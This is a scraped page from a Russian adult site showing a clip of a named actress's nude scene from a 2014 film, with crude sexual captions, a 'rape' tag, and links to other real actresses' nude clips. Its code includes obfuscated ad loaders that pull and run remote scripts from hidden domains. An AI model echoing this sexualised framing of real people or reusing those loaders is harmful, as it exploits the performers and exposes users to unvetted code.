

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erofilmy.net/8384-jasmine-mooney-nude-kid-cannabis-2014.html
body_size: 9809
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<title>Топлес Джасмин Муни в фильме &quot;Малыш-каннабис&quot; 2014</title>
<meta name="description" content="Жасмин Муни в откровенной сцене из фильма Малыш-каннабис, который был выпущен на экран в 2014 году. Актриса демонстрирует нам свои сиськи и задницу, включая полную переднюю наготу.">
<meta name="keywords" content="пикантные сцены в кино, сцены с фильмов 18+, вырезка кадров, обнажонка, откровенная сцена, пикантные кадры, отрезок фильма, отрезок кино где голая, обнаженные актеры, очень откровенное кино">

<meta property="og:site_name" content="Голые знаменитости. Лучшие постельные сцены">
<meta property="og:type" content="video.movie">
<meta property="og:title" content="Джасмин Муни голая в фильме &quot;Малыш-каннабис&quot; (2014)">
<meta property="og:url" content="https://erofilmy.net/8384-jasmine-mooney-nude-kid-cannabis-2014.html">
<meta name="news_keywords" content="Изнасилования,Анал,Сзади,Куннилингус,В машине">
<meta property="og:image" content="https://erofilmy.net/uploads/posts/2020-07/photo-jasmine-mooney-nude-kid-cannabis-2014qooinqY.jpg">
<meta property="og:description" content="Сцена довольно откровенная и обнаженная . Джасмин Муни снимается в фильме &quot;Малыш-каннабис&quot;, вышедший на экраны в 2014 году , где демонстрирует свое обнаженное тело перед зрителями и засветила свою грудь и киску. Jasmine Mooney Maria Fragos,Marie Askehave,Matilde Maggio,Su-Jeong Eom,Lola">
<link rel="search" type="application/opensearchdescription+xml" href="https://erofilmy.net/index.php?do=opensearch" title="Голые знаменитости. Лучшие постельные сцены"><link rel="amphtml" href="https://erofilmy.net/8384-jasmine-mooney-nude-kid-cannabis-2014/amp.html">
<link rel="canonical" href="https://erofilmy.net/8384-jasmine-mooney-nude-kid-cannabis-2014.html">
<link rel="alternate" type="application/rss+xml" title="Голые знаменитости. Лучшие постельные сцены" href="https://erofilmy.net/rss.xml">
    <meta charset="utf-8" />
<!----google app -->
<script>
  if ('serviceWorker' in navigator) {
    window.addEventListener('load', function () {
      navigator.serviceWorker.register('/sw.js', { scope: './' }).then(function (registration) {
        // Registration was successful
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        // registration failed :(
        console.log('ServiceWorker registration failed: ', err);
      });
    });
  }
</script>
<link rel="manifest" href="/templates/app_new/web-ap/manifest.json">
<!--fonts-->
<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Light.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Regular.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-SemiBold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Bold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Black.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/Gothic.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
<!--fonts-->
<meta name="msapplication-TileColor" content="#2b2b31">
<meta name="msapplication-TileImage" content="/templates/app_new/images/favicon.svg">
<meta name="theme-color" content="#2b2b31">
<!----google app -->

<meta name="viewport" content="width=device-width" />
<link rel="icon" href="/templates/app_new/images/favicon.svg">

	   <link rel="stylesheet" rel="preload" href="/templates/app_new/css/main.min.css?ver=3f5b938a" as="style" onload="this.rel='stylesheet'">
<meta name="google-site-verification" content="aLcFFzsJrYyVbeRtgt12h8YePlUc4koaKnLCZUhXmbo" />
<meta name="yandex-verification" content="73f48f15c83816a7" />
	
  <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
	<meta property="og:image" content="https://erofilmy.net/uploads/posts/2020-07/photo-jasmine-mooney-nude-kid-cannabis-2014qooinqY.jpg">
	<meta property="og:video" content="/video/video-jasmine-mooney-nude-kid-cannabis-20144YHpZoq.mp4" />
	<link rel="preload" as="font" href="https://fonts.gstatic.com/s/opensanscondensed/v15/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMR7eS2Ao.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
	<link rel="preload" as="font" href="https://fonts.gstatic.com/s/opensans/v20/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
	

	  <script type="application/ld+json">
		  {
			  "@context": "https://schema.org",
			  "@type": "Organization",
			  "name": "ErofilmyNet",
			  "url": "https://erofilmy.net/",
			  "logo": "https://erofilmy.net/templates/app_new/images/dist/footer-logo.webp"
		  }
	  </script>

	  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N2FZ4MD');</script>
	<!-- End Google Tag Manager -->


  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V457BF55YD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V457BF55YD');
</script>
 <script async src="https://nwwais.com/pw/waWQiOjExNzA4NjAsInNpZCI6MTMwNDk0Miwid2lkIjo1MTY0NTUsInNyYyI6Mn0=eyJ.js"></script>
</head>
<script>
	var ajaxPage = false;
  var fullstory = false;
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2FZ4MD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->



  <link
  rel="icon"
  type="image/svg+xml"
  href="/templates/app_new/images/dist/favicon.svg"
/>

  </head>
  <body>
  <script type='text/javascript' src='https://formayday.com/services/?id=169327'></script>
  <span class="parallax-circle"></span>
  <header class="header">
	  <div class="container h-100">
		  <div class="row align-items-center justify-content-center h-100">

			 <div class="col-lg-6">

				  <a href="/">
					  <div class="header-logo parallax-circle">
						  <div data-depth="0.4">
							  

							    <img width="400px" height="300px" loading="lazy" src="/templates/app_new/images/dist/header-logo-aproved.webp" alt="lOGO"/> 
						  </div>
					  </div>
				  </a>
			  </div>
			  <div class="col-lg-6  d-lg-block d-none ">
				  <div class="swiper-container header-swiper">
					  <div class="swiper-wrapper">
						  
						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide1.webp" alt="Дженифер Енистон" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide2.webp" alt="Моника Беллуччи" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide3.webp" alt="Анжелина Джоли голая" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide4.webp" alt="голая Дженифер лоуренс" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide5.webp" alt="" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide6.webp" alt="Пенелопа круз" />
						  </div>
						  
						  
					  </div>
				  </div>
			  </div>


		  </div>
	  </div>
  </header>


    

<nav class="nav">
  <div class="container">
      <div class="nav-inner row justify-content-between">
      
          <ul class="nav-menu row col-md-9 col-sm-12">
            <li class="nav-menu-item active "><a href="/" class="nav-menu-link">Главная</a></li>
            <li class="nav-menu-item "><a href="/modeli.html#p1" class="nav-menu-link">Знаменитости</a></li>
            <li class="nav-menu-item "><a href="/filmy.html#p1" class="nav-menu-link">Фильмы</a></li>
            <li class="nav-menu-item "><a href="/tv-show.html#p1" class="nav-menu-link">Сериалы</a></li>
            
        </ul>
      
      
        <div class="nav-search col-md-3 justify-self-end">
          <!--   <input type="text" placeholder="Поиск"  id="story" name="story" > <label for="before"></label> -->

            <form id="quicksearch" method="post">
              <input type="hidden" name="do" value="search" />
              <input type="hidden" name="subaction" value="search" />
              <div class="search-in">
                <input
                 type="text"
                  placeholder="Поиск"  
                  id="story" name="story" > 
                  <label for="before"></label> 
                <button type="submit" title="Найти" class="search-in-btn">
                   <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                  </button>
              </div>
            </form>
        </div>
        
      </div>
  </div>
</nav>


    <div class="container">
    


    

  </div>

    

	 

    <div class="container">
		

      
      <div id='dle-content' class='row mx-auto'> <script>
	fullstory = true;
</script>

<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "VideoObject",
		"name": "Джасмин Муни голая в фильме &quot;Малыш-каннабис&quot; (2014)",
		"description": "Сцена довольно откровенная и обнаженная . Джасмин Муни снимается в фильме &quot;Малыш-каннабис&quot;, вышедший на экраны в 2014 году , где демонстрирует свое обнаженное тело перед зрителями и",
		"thumbnailUrl": "",
		"uploadDate": "2020-09-15",
		"contentUrl": "/video/video-jasmine-mooney-nude-kid-cannabis-20144YHpZoq.mp4"
	}
</script>

<section class="video">

	<ol class="bred_nav col-12 my-2" itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a itemprop="item" href="/">
				<span itemprop="name">Все видео </span></a>
			<meta itemprop="position" content="1" />
		</li>
		›
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<span itemprop="name"> Джасмин Муни голая в фильме...</span>
			<meta itemprop="position" content="2" />
		</li>
	</ol>
	<div class="video__inner">
		<div id="video-player"></div>
	</div>

</section>

<section class="about-video">

	<div class="about-video__inner">
		<div class="about-video__title">
			<h1>Джасмин Муни голая в фильме &quot;Малыш-каннабис&quot; (2014)</h1>
			<a href="#" class="favmod" data-id="8384"></a>
		</div>
		<div class="about-video__text">
			<span lang="ru"><span title="">Сцена</span> <span title="">довольно</span> <span title="">откровенная</span> <span title="">и</span> <span title="">обнаженная</span><span title="">.</span></span> <br>Джасмин Муни<span lang="ru"> <span title="">снимается</span> <span title="">в</span> <span title="">фильме "Малыш-каннабис"</span>, <span title="">вышедший на</span> <span title="">экраны</span> <span title="">в</span> 2014 <span title="">году</span><span title="">,</span> <span title="">где</span> <span title="">демонстрирует свое</span> <span title="">обнаженное</span> <span title="">тело</span> <span title="">перед</span> <span title="">зрителями</span> <span title="">и</span> <span title="">засветила</span> <span title="">свою грудь</span> <span title="">и</span> <span title="">киску.</span> </span><div><br></div>
		</div>
		<div class="about-video__text tag_list">
			<a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/">Изнасилования</a>, <a href="https://erofilmy.net/tags/%D0%90%D0%BD%D0%B0%D0%BB/">Анал</a>, <a href="https://erofilmy.net/tags/%D0%A1%D0%B7%D0%B0%D0%B4%D0%B8/">Сзади</a>, <a href="https://erofilmy.net/tags/%D0%9A%D1%83%D0%BD%D0%BD%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D1%83%D1%81/">Куннилингус</a>, <a href="https://erofilmy.net/tags/%D0%92%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B5/">В машине</a>
		</div>


		<div class="about-video__box row">
			<div class="video-box__item col-md-4" id="tv-show-container" >
				<div class="video-box__title">
					Видео из:
				</div>
				<div class=" mt-3 col-12  col-lg-12 p-0">
    <a href="/videos/movie/Kid Cannabis">
        <img class="d-block mw-100" src="/uploads/movie poster/Kid Cannabis.jpg" alt="постер Малыш-каннабис" width="300px" height="450px">
        <h3>Малыш-каннабис</h3>
    </a>
</div>
			</div>

			<div class="video-box__item col-md-8">
				<div class="video-box__title">
					Знаменитости:
				</div>
				<div id="celebs" class="celebritie-box row" data-circle="starCircle">

					

					<div class="celebritie-box__item">
    <a href="/videos/stars/Jasmine Mooney">
        <div class="celebritie-box__img">
            <img src="/uploads/stars photo/webp/Jasmine Mooney.webp" alt="Жасмин Муни">
        </div>
        <h3 class="celebritie-box__name">
            Жасмин Муни
        </h3>
    </a>
</div>

				</div>
			</div>
		</div>
	</div>
</section>

<section class="related-video">

	<h3>Похожие видео</h3>
	<div class="swiper-container global-swiper">
		<div class="swiper-wrapper">
			<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/7378-nadeshda-brennicke-nude-8-uhr-28-2010.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-nadeshda-brennicke-nude-8-uhr-28-201087hsjPY.jpg" alt="Надежда Бреннике в постельной сцене из фильма &quot;8 Uhr 28&quot; (2010)" />
    <div class="overlay"></div>
	<h4 class="item-title">Надежда Бреннике в постельной сцене из фильма &quot;8 Uhr 28&quot; (2010)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/2216-jena-simsa-nude-minutes-to-midnight-2018.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-jena-simsa-nude-minutes-to-midnight-2018B5UYsS5.jpg" alt="Джена Симс засветила киску в фильме &quot;Минуты до полуночи&quot; (2018)" />
    <div class="overlay"></div>
	<h4 class="item-title">Джена Симс засветила киску в фильме &quot;Минуты до полуночи&quot; (2018)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/8248-olimpia-melinte-nude-canibal-2013.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-olimpia-melinte-nude-canibal-20139AxS93m.jpg" alt="Олимпия Мелинте засветила жопу в фильме &quot;Каннибал&quot; (2013)" />
    <div class="overlay"></div>
	<h4 class="item-title">Олимпия Мелинте засветила жопу в фильме &quot;Каннибал&quot; (2013)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/7724-antje-merkle-nude-exodos-2011.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-antje-merkle-nude-exodos-2011XufIsO4.jpg" alt="Антье Меркл обнаженная в фильме &quot;Исход&quot; (2011)" />
    <div class="overlay"></div>
	<h4 class="item-title">Антье Меркл обнаженная в фильме &quot;Исход&quot; (2011)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/8250-leila-carli-nude-cheeky-2000.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-leila-carli-nude-cheeky-2000J3amp9U.jpg" alt="Лейла Карли в похотливой сцене в фильме &quot;Нахал&quot; (2000)" />
    <div class="overlay"></div>
	<h4 class="item-title">Лейла Карли в похотливой сцене в фильме &quot;Нахал&quot; (2000)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/10142-regina-torne-nude-como-agua-para-chocolate-1992.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-regina-torne-nude-como-agua-para-chocolate-1992OhsPjxC.jpg" alt="Обнаженная Риджайна Торне в фильме &quot;Как вода для шоколада&quot; (1992)" />
    <div class="overlay"></div>
	<h4 class="item-title">Обнаженная Риджайна Торне в фильме &quot;Как вода для шоколада&quot; (1992)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/2122-diana-garcia-nude-amar-2009.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-diana-garcia-nude-amar-2009NUbcn1j.jpg" alt="Диана Гарсиа занимается любовью в фильме &quot;Любовь&quot; (2009)" />
    <div class="overlay"></div>
	<h4 class="item-title">Диана Гарсиа занимается любовью в фильме &quot;Любовь&quot; (2009)</h4>
  </div>
 
</div>
<div class="top-video-inner__item col-md-3 swiper-slide">
  <div class="item-preview">
    <a href="https://erofilmy.net/6083-solene-rigot-nude-orpheline-2016.html"></a>
    <img loading="lazy" src="/uploads/posts/2020-07/photo-solene-rigot-nude-orpheline-20162UJOTO8.jpg" alt="Солен Риго показивает сиськи в фильме &quot;Сирота&quot; (2016)" />
    <div class="overlay"></div>
	<h4 class="item-title">Солен Риго показивает сиськи в фильме &quot;Сирота&quot; (2016)</h4>
  </div>
 
</div>

		</div>
		<div class="swiper-pagination"></div>
	</div>

</section>


<section class="related-video">

    <h3>Похожие знаменитости</h3>
    <div class="swiper-container" id="related-stars-swiper">
        <div class="swiper-wrapper">
            <div class=" swiper-slide">
    <div class="item-preview">
        <a href="/videos/stars/Maria Fragos">
            <img class="media-image" loading="lazy" src="/uploads/stars photo/webp/Maria Fragos.webp" alt="фото голая Мария Фрагос" />
        </a>

        <h4 class="item-title">Мария Фрагос</h4>
    </div>

</div><div class=" swiper-slide">
    <div class="item-preview">
        <a href="/videos/stars/Marie Askehave">
            <img class="media-image" loading="lazy" src="/uploads/stars photo/webp/Marie Askehave.webp" alt="фото голая Мари Аскехаве" />
        </a>

        <h4 class="item-title">Мари Аскехаве</h4>
    </div>

</div><div class=" swiper-slide">
    <div class="item-preview">
        <a href="/videos/stars/Matilde Maggio">
            <img class="media-image" loading="lazy" src="/uploads/stars photo/webp/Matilde Maggio.webp" alt="фото голая Матильда Маджо" />
        </a>

        <h4 class="item-title">Матильда Маджо</h4>
    </div>

</div><div class=" swiper-slide">
    <div class="item-preview">
        <a href="/videos/stars/Su-Jeong Eom">
            <img class="media-image" loading="lazy" src="/uploads/stars photo/webp/Su-Jeong Eom.webp" alt="фото голая Ом Су Чжон" />
        </a>

        <h4 class="item-title">Ом Су Чжон</h4>
    </div>

</div><div class=" swiper-slide">
    <div class="item-preview">
        <a href="/videos/stars/Lola Saint-Gilles">
            <img class="media-image" loading="lazy" src="/uploads/stars photo/webp/Lola Saint-Gilles.webp" alt="фото голая Лола Сен-Жиль" />
        </a>

        <h4 class="item-title">Лола Сен-Жиль</h4>
    </div>

</div>
        </div>

    </div>
</section>





<script src=""></script>
<!-- <script defer src="/templates/app_new/js/playerjs.min.js"></script> -->
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            let script = document.createElement('script');
            script.src = "/templates/app_new/js/playerjs.min.js";
            document.body.prepend(script);
            script.addEventListener("load", () => {
                var player = new Playerjs({
                    id: "video-player",
                    file: "/video/video-jasmine-mooney-nude-kid-cannabis-20144YHpZoq.mp4",
                    poster: "https://erofilmy.net/uploads/posts/2020-07/photo-jasmine-mooney-nude-kid-cannabis-2014qooinqY.jpg",
                    title: 'erofilmy.net'
                });
            })
        })

        fullstory = true;
    </script>

</div>


		

      <p class="col-12 my-2 seo-texts"></p>
    </div>

    

	 

    


	

    <div class="mobile-menu">
        <div class="container">
            <div class="mobile-menu__inner">
                <div class="mobile-menu__item home-btn">
                    <a href="/">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon1.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item search-btn">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                </div>

                <div class="mobile-menu__item favorite-btn">
                    <a href="/favorites">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon3.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item burger-menu">
                    <img class="active" src="/templates/app_new/images/dist/menu-mobile/icon4.svg" alt="">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon4-active.svg" alt="">
                </div>
                
            </div>
        </div>
    </div>


	
<div class="modal-for-menu">
    <ul class="modal-menu-list">
        <li class="modal-menu-item">
            <a href="/" class="modal-menu-link active">Главная</a>
        </li>
        <li class="modal-menu-item">
            <a href="/modeli.html#p1" class="modal-menu-link">Знаменитости</a>
        </li>
        <li class="modal-menu-item">
            <a href="/filmy.html#p1" class="modal-menu-link">Фильмы</a>
        </li>
        <li class="modal-menu-item">
            <a href="/tv-show.html#p1" class="modal-menu-link">сериалы</a>
        </li>
    </ul>
</div>

	

<div class="modal-for-search">
    <form id="quicksearch" method="post">
        <input type="hidden" name="do" value="search" />
        <input type="hidden" name="subaction" value="search" />
        <div class="seacrh-input">
            <input type="text" placeholder="Поиск"  id="story" name="story" >
        </div>
    </form>
</div>



  <script>
    var webp = true;
  </script>

 


</div>

<footer class="footer">
	<div class="container">
		<div class="footer-inner row ">
			<div class="footer-inner__about-box col-md-9">
				<div class="footer-inner__logo">
					
					
					 	<img src="/templates/app_new/images/dist/footer-logo.webp" alt="LOGO WEBP">
				</div>
				<div class="footer-inner__about">
					Erofilmy - хранилище откровенных видео, секс-сцен с кино и сериалов.
					Здесь собраны лучшие эротические сюжеты, а также голые кинозвезды, которые снимались в пикантных
					сценах и являются главным украшением видео.
					Многие из актеров и актрис неоднократно были признаны самыми сексуальными в мире. А некоторые даже
					попадали в списки скандальных эротических сцен в истории всего кинематографа.
					В этих фильмах картины секса не просто хорошо сняты. Некоторые из них особо откровенные и
					возбуждающие. Но именно этим и запоминаются зрителям.
				</div>
			</div>

			<div class="footer-inner__box col-md-3 col-sm-3">
				<ul class="footer-inner__list">
					<li class="footer-inner__item">
						<a href="/" class="footer-inner__link first">Главная</a>
					</li>
					<li class="footer-inner__item">
						<a href="/modeli.html#p1" class="footer-inner__link">Знаменитости</a>
					</li>
					<li class="footer-inner__item">
						<a href="/filmy.html#p1" class="footer-inner__link">Фильмы</a>
					</li>
					<li class="footer-inner__item">
						<a href="/tv-show.html#p1" class="footer-inner__link">Сериалы</a>
					</li>
					
				</ul>
			</div>
		</div>

		<div class="footer-copyright ">
			<div class="footer-copyright__website">
				© Erofilmy 2024
			</div>
			<div class="footer-copyright__text mx-auto">
				Видео взято из свободных источников
				и представлено только в ознакомительных целях.
			</div>
			<div class="col-12 text-center">
				<span class="copyright text-center">Постеры и фото актеров предоставлены сайтом <a
						href="https://www.themoviedb.org/">
						<img src="https://www.themoviedb.org/assets/2/v4/logos/v2/blue_short-8e7b30f73a4020692ccca9c88bafe5dcb6f8a62a4c6bc55cd9ba82bb2cd95f6c.svg"
							alt="The Movie Database (TMDb)" width="75" height="10"></a></span>
							<br>

			</div>
		</div>
	</div>
</footer>

<div class="go-top">
    <img src="/templates/app_new/images/dist/button_up.png" alt="go-top">
</div>
<link href="/engine/editor/css/default.css?v=5e6e0" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=5e6e0"></script>
<script src="/engine/classes/js/jqueryui.js?v=5e6e0" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5e6e0" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4a79f168d511119f4283cbaadc007f7aa65acbb1';
var dle_group      = 5;
var dle_skin       = 'app_new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/parallax/3.1.0/parallax.min.js"></script>
<script src="/templates/app_new/js/app.min.js?ver=e62eec18"></script>

<script type='text/javascript' data-cfasync='false'>
	let e4f175d20e_cnt = 0;
	let e4f175d20e_interval = setInterval(function(){
		if (typeof e4f175d20e_country !== 'undefined') {
			clearInterval(e4f175d20e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4f175d20e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4f175d20e_domain + '/' + e4f175d20e_path + '/' + e4f175d20e_file + '.js?28217&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4f175d20e_cnt += 1;
			if (e4f175d20e_cnt >= 60) {
				clearInterval(e4f175d20e_interval);
			}
		}
	}, 500);
</script>
      
     

 
  </body>
     
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://erofilmy.net/templates/app_new/js/playerjs.min.js
body_size: 189007
content:
//	Playerjs.com 10.21.6
//	19.05.2020 10:04:07
//	API - http://bit.ly/plrjsapi

